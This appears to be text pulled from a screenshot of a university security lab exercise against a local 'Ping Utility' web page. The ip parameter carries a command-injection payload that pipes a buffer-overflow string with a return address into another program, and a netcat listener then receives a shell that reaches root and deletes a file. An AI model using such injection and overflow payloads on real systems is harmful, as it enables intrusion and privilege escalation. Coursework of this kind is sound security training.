 Ping Utility
127.0.0.1:8000/?ip=q|(printf+"AAAAAAAABBBBBBBBCCCCCCCC\xa9\x11\x40\0\0\0\0\0\n"
Ping Utility
Enter IP Address: e.g. 127.0.0.1 Ping
What is your name?
127.0.0.1
jiuhao@ubuntu64bit: /mnt/hgfs/UbuntuShare/ICS/Lab3
tmp
usr
var
cd ~
ls
test.txt
cat test.txt
su
ls
test.txt
rm test.txt
ls
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(fl
oppy),20(dialout),26(tape),27(video)
^C
jiuhao@ubuntu64bit:/mnt/hgfs/UbuntuShare/ICS/Lab3$ nc -lvvp 1234
Listening on 0.0.0.0 1234
Connection received on ubuntu64bit 56778
ls
index.php
cd /
ls
bin
boot
dev
etc
home
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swap
sys
tmp
usr
var